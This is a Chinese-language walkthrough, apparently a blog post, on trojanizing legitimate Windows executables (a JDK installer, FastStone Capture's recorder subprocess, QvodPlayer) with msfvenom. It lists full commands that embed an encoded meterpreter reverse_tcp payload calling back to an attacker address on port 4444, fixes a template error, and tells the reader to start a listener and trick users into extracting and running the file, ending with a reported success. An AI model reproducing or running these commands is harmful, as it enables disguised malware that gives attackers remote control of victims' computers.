

准备模板文件(正常的exe程序)



以 jdk-17_windows-x64_bin.exe 为例(尽量不绑定在主 exe 上,而是通过正常启动观察辅助进程,绑定在辅助进程上,但是这里以主进程为例)(PS:JDK 17 失败了)

msfvenom -x 参数注入

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.225.128 lport=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 5 -x jdk-17_windows-x64_bin.exe -f exe -o jdk-17_windows-x64_bin.exe

开启监听

诱导点击

玩犊子,JDK 17 有 hash 校验,篡改过的被拦截执行了,换个别的 exe 模板试吧

使用FastStoneCapture作为模板(PS:失败)

这次,使用其内的录屏子进程作为注入模板



msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.225.128 lport=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -x FSRecorder.exe -f exe -o FSRecorder.exemsfvenom -x 常见错误之 No .text section found

msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.225.128 lport=4444 -b "\x00" -e x86/shikata_ga_nai -x FSRecorder.exe -f exe -o FSRecorder.exe

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata_ga_nai

x86/shikata_ga_nai succeeded with size 381 (iteration=0)

x86/shikata_ga_nai chosen with final size 381

Error: No .text section found in the template

这个错误参考:

- https://github.com/TideSec/BypassAntiVirus/issues/5

- https://www.blackhillsinfosec.com/advanced-msfvenom-payload-generation/

修改命令为:

msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=192.168.225.128 lport=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -x FSRecorder.exe -f exe -o FSRecorder.exe



压缩保存



诱导用户解压运行



第一次:Faststore Capture 失败





正常使用,并无问题

但是当启动屏幕录像功能时,会启动子进程 FSRecorder.exe

看来,这些都有完整性检查



第二次:QvodPlayer 成功